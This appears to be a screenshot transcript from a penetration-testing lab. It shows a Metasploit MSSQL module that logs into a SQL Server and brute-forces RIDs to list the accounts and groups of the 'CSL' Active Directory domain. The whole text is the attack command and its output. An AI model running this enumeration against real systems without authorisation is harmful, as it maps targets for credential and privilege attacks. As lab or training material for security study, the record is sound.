 File Actions Edit View Help
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run
[*] Running module against 192.168.0.35
[*] 192.168.0.35:1433 - Attempting to connect to the database server at 192.168.0.35:1433 as CSLPublicUser...
[+] 192.168.0.35:1433 - Connected.
[*] 192.168.0.35:1433 - SQL Server Name: SQLSERVER
[*] 192.168.0.35:1433 - Domain Name: CSL
[+] 192.168.0.35:1433 - Found the domain sid: 010500000000000515000000a6acf833290957827160cae0
[*] 192.168.0.35:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 192.168.0.35:1433 -  - CSL\Administrator
[*] 192.168.0.35:1433 -  - CSL\Guest
[*] 192.168.0.35:1433 -  - CSL\krbtgt
[*] 192.168.0.35:1433 -  - CSL\Domain Admins
[*] 192.168.0.35:1433 -  - CSL\Domain Users
[*] 192.168.0.35:1433 -  - CSL\Domain Guests
[*] 192.168.0.35:1433 -  - CSL\Domain Computers
[*] 192.168.0.35:1433 -  - CSL\Domain Controllers
[*] 192.168.0.35:1433 -  - CSL\Cert Publishers
[*] 192.168.0.35:1433 -  - CSL\Schema Admins
[*] 192.168.0.35:1433 -  - CSL\Enterprise Admins
[*] 192.168.0.35:1433 -  - CSL\Group Policy Creator Owners
[*] 192.168.0.35:1433 -  - CSL\Read-only Domain Controllers
[*] 192.168.0.35:1433 -  - CSL\Cloneable Domain Controllers
[*] 192.168.0.35:1433 -  - CSL\Protected Users
[*] 192.168.0.35:1433 -  - CSL\Key Admins
[*] 192.168.0.35:1433 -  - CSL\Enterprise Key Admins
[*] 192.168.0.35:1433 -  - CSL\RAS and IAS Servers
[*] 192.168.0.35:1433 -  - CSL\Allowed RODC Password Replication Group
[*] 192.168.0.35:1433 -  - CSL\Denied RODC Password Replication Group
[*] 192.168.0.35:1433 -  - CSL\DC01$
[*] 192.168.0.35:1433 -  - CSL\DnsAdmins
[*] 192.168.0.35:1433 -  - CSL\DnsUpdateProxy
[*] 192.168.0.35:1433 -  - CSL\fcastle
[*] 192.168.0.35:1433 -  - CSL\tstark
[*] 192.168.0.35:1433 -  - CSL\PParker
[*] 192.168.0.35:1433 -  - CSL\SQLService
[*] 192.168.0.35:1433 -  - CSL\CLIENT2$
[*] 192.168.0.35:1433 -  - CSL\CLIENT1$
[*] 192.168.0.35:1433 -  - CSL\micky.goldarina
[*] 192.168.0.35:1433 -  - CSL\ashlen.rozanne
[*] 192.168.0.35:1433 -  - CSL\shara.josselyn
[*] 192.168.0.35:1433 -  - CSL\juline.ophelia